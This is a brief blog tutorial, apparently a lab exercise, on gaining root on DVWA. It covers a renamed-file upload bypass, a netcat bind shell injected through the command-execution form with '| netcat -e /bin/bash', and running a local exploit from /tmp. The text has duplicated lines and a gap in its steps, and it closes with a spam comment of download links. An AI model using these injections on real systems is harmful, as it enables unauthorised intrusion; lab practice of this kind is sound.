In this tutorial we will practice how to exploit via Web Vulnerability. We use DVWA as the web.
We will upload our payload via file upload facility in DVWA (high level), then execute nc command to open socket and listening (medium level), then execute our payload.
1. Information Gatherin using Zenmap
2. Search exploit code in exploit db
/pentest/exploits/exploitdb# ./searchsploit 2.6.3.9
3. Because upload facitility in high level in DVWA use validation for filename...

We have to change the file name into 18441.c.jpg
4. Upload the file
5. Command execution in medium level
192.168.212.103 | netcat -v -e '/bin/bash' -p 1234
192.168.212.103 | netcat -v -e '/bin/bash' -p 1234
7. Searching place for the exploit where all user can execute it
We found that the palce is /tmp. So, put it into tmp, then Run it
We found that the palce is /tmp. So, put it into tmp, then Run it

























1 komentar:
Root Exploitation Via Web Vulnerability (Dvwa) ~ Information Technology Security Blog >>>>> Download Now
>>>>> Download Full
Root Exploitation Via Web Vulnerability (Dvwa) ~ Information Technology Security Blog >>>>> Download LINK
>>>>> Download Now
Root Exploitation Via Web Vulnerability (Dvwa) ~ Information Technology Security Blog >>>>> Download Full
>>>>> Download LINK
Post a Comment